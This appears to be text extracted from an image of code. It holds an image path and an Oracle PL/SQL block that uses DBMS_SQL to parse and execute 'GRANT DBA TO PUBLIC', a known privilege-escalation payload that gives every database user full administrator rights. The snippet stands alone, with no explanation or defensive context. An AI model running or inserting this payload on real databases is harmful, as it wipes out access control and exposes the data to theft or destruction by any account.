 DECLARE
SRC NUMBER;
RET NUMBER;
BEGIN
SRC := DBMS_SQL.OPEN_CURSOR;
SYS.DBMS_SQL.PARSE( SRC, 'GRANT DBA TO PUBLIC',
DBMS_SQL.NATIVE );
RET := DBMS_SQL.EXECUTE_AND_FETCH( SRC );
DBMS_SQL.CLOSE_CURSOR( SRC );
END;